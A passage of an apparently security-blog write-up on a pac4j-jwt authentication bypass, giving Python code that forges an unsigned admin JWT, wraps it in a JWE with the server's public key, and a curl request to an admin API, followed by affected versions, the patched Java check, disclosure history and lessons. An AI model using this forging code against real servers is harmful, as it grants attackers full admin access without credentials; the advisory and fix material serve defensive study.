    "roles": ["ROLE_ADMIN"],
    "iat": 1741200000,
    "exp": 9999999999
}

def b64url(data):
    return base64.urlsafe_b64encode(
        json.dumps(data).encode()
    ).rstrip(b'=').decode()

# PlainJWT = header.payload.  (empty signature)
plain_jwt = f"{b64url(header)}.{b64url(payload)}."
print(plain_jwt)</code></pre>

  <h3>step 3  wrap it in an encrypted envelope (JWE)</h3>
  <p>
    now encrypt that fake inner token using the server's public key. this is the part that makes it look legit at first glance  it's a properly encrypted package, it's just that what's inside is garbage (unsigned claims):
  </p>
  <pre data-file="wrap_in_jwe.py"><code>from jwcrypto import jwk, jwe
import json

# load the server's public key (the one we grabbed)
with open("server_public.pem") as f:
    public_key = jwk.JWK.from_pem(f.read().encode())

# encrypt our fake PlainJWT inside a JWE
token = jwe.JWE(
    plaintext=plain_jwt.encode(),
    protected=json.dumps({
        "alg": "RSA-OAEP",    # encrypt with their public key
        "enc": "A256GCM",
        "cty": "JWT"          # content type = jwt (important)
    })
)
token.add_recipient(public_key)

malicious_token = token.serialize(compact=True)
print(malicious_token)  # send this as Bearer token</code></pre>

  <h3>step 4  send it</h3>
  <pre data-file="terminal"><code># use the forged token as a normal Authorization header
curl -H "Authorization: Bearer &lt;malicious_token&gt;" \
     https://target-app.com/api/admin/users

# response from a vulnerable server:
{
  "users": [...],  # full admin access. no password used.
  "role": "ROLE_ADMIN"
}</code></pre>

  <blockquote class="warn">
    <p>the server decrypts the envelope successfully (it's a valid JWE), sees a JWT inside, skips the signature check because signedJWT is null, and happily builds an admin session for the attacker.</p>
  </blockquote>

  <!-- ════════════════ IMPACT ════════════════ -->
  <h2>impact</h2>
  <ul>
    <li>complete authentication bypass  no credentials needed at all</li>
    <li>full privilege escalation  attacker can claim any role, including <code>ROLE_ADMIN</code></li>
    <li>no victim interaction required  pure server-side attack</li>
    <li>the exploit is automatable  CISA confirmed this: "automatable: yes"</li>
    <li>public key is often openly discoverable via standard endpoints</li>
    <li>affects any java app using pac4j-jwt with encryption configured  spring, vert.x, play framework, JEE, and more</li>
  </ul>

  <!-- ════════════════ WHO'S AFFECTED ════════════════ -->
  <h2>are you affected?</h2>
  <p>
    you're only vulnerable if your app uses pac4j-jwt <em>with encryption (JWE) enabled</em>. apps that only use signed JWTs (no encryption layer) aren't vulnerable to this specific path. but honestly  check anyway.
  </p>

  <table>
    <thead>
      <tr>
        <th>version line</th>
        <th>vulnerable below</th>
        <th>safe version</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>4.x</td>
        <td>4.5.9</td>
        <td>4.5.9 ✓</td>
      </tr>
      <tr>
        <td>5.x</td>
        <td>5.7.9</td>
        <td>5.7.9 ✓</td>
      </tr>
      <tr>
        <td>6.x</td>
        <td>6.3.3</td>
        <td>6.3.3 ✓</td>
      </tr>
    </tbody>
  </table>

  <p>
    to check your version in a maven project:
  </p>
  <pre data-file="terminal"><code># look in pom.xml for this dependency:
grep -r "pac4j-jwt" pom.xml

# or check your full dependency tree
mvn dependency:tree | grep pac4j

# for gradle:
./gradlew dependencies | grep pac4j</code></pre>

  <!-- ════════════════ THE FIX ════════════════ -->
  <h2>the fix</h2>
  <p>
    the patch is actually pretty clean. the maintainer, jérôme leleu, fixed it by making the code explicitly reject any inner token that isn't a properly signed JWT  before it ever touches the claims.
  </p>

  <pre data-file="JwtAuthenticator.java (patched  simplified)"><code>SignedJWT signedJWT = parseAsSignedJWT(decryptedInner);

// PATCHED: if it's not signed, reject immediately
if (signedJWT == null) {
    throw new CredentialsException(
        "inner JWT must be signed  PlainJWT not accepted"
    );
}

// only continue if signature is present AND valid
verifySignature(signedJWT);
buildProfile(signedJWT.getClaims()); // now safe</code></pre>

  <blockquote class="ok">
    <p>the fix ensures decryption success != identity proof. you must prove both "only you could have encrypted this" AND "a trusted party signed the inner claims." they're separate questions that both need separate answers.</p>
  </blockquote>

  <!-- ════════════════ HOW IT WAS FOUND ════════════════ -->
  <h2>how it was found</h2>
  <p>
    this one was found by CodeAnt AI Security as part of a project auditing whether CVE patches in open-source packages actually fix the underlying vulnerability  not just the reported symptom. their AI code reviewer flagged a <code>null</code> check sitting directly in front of the signature verification block that could silently skip it. a human engineer reviewed the flag and confirmed it was exploitable.
  </p>
  <p>
    disclosure was sent to the maintainer on february 28, 2026. the response was fast  no back-and-forth, just a confirmation and a patch. published march 3rd. a public PoC also exists, and a second researcher independently reproduced it a week later via a slightly different payload.
  </p>

  <hr>

  <!-- ════════════════ TAKEAWAYS ════════════════ -->
  <h2>what to take away from this</h2>
  <p>
    this is one of those bugs that's easy to miss precisely because the code <em>looks</em> reasonable. decryption worked -> inner content is present -> build profile. the logical mistake is treating "the envelope was genuine" as proof that "the contents are authorized." they're not the same thing.
  </p>
  <ul>
    <li><strong>encryption != trust.</strong> wrapping something in an encrypted envelope just proves you encrypted it. it doesn't prove anyone legitimate put it there.</li>
    <li><strong>always verify both layers independently.</strong> outer encryption + inner signature = two separate security guarantees that must both pass.</li>
    <li><strong>explicitly reject what you don't expect.</strong> if you expect a SignedJWT, treat a PlainJWT as an attack, not as a fallback.</li>
    <li><strong>transitive dependencies are blind spots.</strong> pac4j might be pulled in by a framework you don't even know uses it. audit your full dependency tree.</li>
  </ul>

  <div class="post-footer">
    <span class="post-footer-left">stxrless · 2026</span>
    <div class="post-footer-right">
      <a href="/">← back to writeups</a>
    </div>
  </div>

</div><!-- /article-wrap -->

<script>
/* ── star field ── */
const canvas = document.getElementById('stars');
const ctx    = canvas.getContext('2d');

function resize() {
  canvas.width  = window.innerWidth;
  canvas.height = window.innerHeight;
}
resize();
window.addEventListener('resize', resize);

const STAR_COUNT = 340;
const stars = Array.from({ length: STAR_COUNT }, () => {
  const side   = Math.random() < 0.5 ? 'left' : 'right';
  const margin = 0.08 + Math.pow(Math.random(), 1.4) * 0.22;
  return {
    side,
    nx:    margin,
    ny:    0.02 + Math.random() * 0.96,
    r:     Math.random() < 0.12 ? 1.0 + Math.random() * 0.9 : 0.25 + Math.random() * 0.6,
    base:  0.08 + Math.random() * 0.55,
    speed: 0.25 + Math.random() * 1.2,
    phase: Math.random() * Math.PI * 2,
    spike: Math.random() < 0.06,
  };
});

function drawStars() {
  const W = canvas.width, H = canvas.height;
  ctx.clearRect(0, 0, W, H);
  const colW  = Math.min(640, W);
  const colL  = (W - colW) / 2;
  const colR  = colL + colW;
  const sideW = Math.max(colL, 1);
  const t = performance.now() / 1000;

  for (const s of stars) {
    const x = s.side === 'left'
      ? s.nx * sideW
      : colR + s.nx * sideW;
    const y = s.ny * H;
    const distFromArticle = s.side === 'left' ? colL - x : x - colR;
    const edgeFade  = Math.min(1, distFromArticle / 40);
    const outerFade = s.side === 'left'
      ? Math.min(1, x / 30)
      : Math.min(1, (W - x) / 30);
    const twinkle = s.base + (1 - s.base) * 0.5 * (1 + Math.sin(t * s.speed + s.phase));
    const alpha   = twinkle * Math.max(0, edgeFade) * outerFade;
    if (alpha < 0.01) continue;
    ctx.save();
    ctx.globalAlpha = alpha;
    if (s.spike) {
      const rs = s.r;
      ctx.fillStyle = '#ffffff';
      ctx.beginPath();
      for (let i = 0; i < 8; i++) {
        const a   = (i / 8) * Math.PI * 2 - Math.PI / 2;
        const len = i % 2 === 0 ? rs * 2.8 : rs * 0.9;
        i === 0
          ? ctx.moveTo(x + Math.cos(a) * len, y + Math.sin(a) * len)
          : ctx.lineTo(x + Math.cos(a) * len, y + Math.sin(a) * len);
      }
      ctx.closePath();
      ctx.fill();
      const g = ctx.createRadialGradient(x, y, 0, x, y, rs * 6);
      g.addColorStop(0, 'rgba(180,200,255,0.22)');
      g.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = g;
      ctx.beginPath();
      ctx.arc(x, y, rs * 6, 0, Math.PI * 2);
      ctx.fill();
    } else {
      const g = ctx.createRadialGradient(x, y, 0, x, y, s.r * 3.5);
      g.addColorStop(0, 'rgba(210,220,255,0.9)');
      g.addColorStop(0.4, 'rgba(160,180,255,0.3)');
      g.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = g;
      ctx.beginPath();
      ctx.arc(x, y, s.r * 3.5, 0, Math.PI * 2);
      ctx.fill();
      ctx.fillStyle = '#dde4ff';
      ctx.beginPath();
      ctx.arc(x, y, s.r, 0, Math.PI * 2);
      ctx.fill();
    }
    ctx.restore();
  }
}

function loop() { drawStars(); requestAnimationFrame(loop); }
loop();

/* ── letter glow ── */
document.querySelectorAll('.brand-stxr .l').forEach((l, i) => {
  let phase = i * 1.3;
  setInterval(() => {
    phase += 0.04;
    const bright = 0.3 + 0.7 * (0.5 + 0.5 * Math.sin(phase));
    l.style.textShadow = `0 0 ${Math.round(bright * 18)}px rgba(180,200,255,${(bright * 0.3).toFixed(2)})`;
  }, 50);
});
</script>
</body>
</html>
</file>



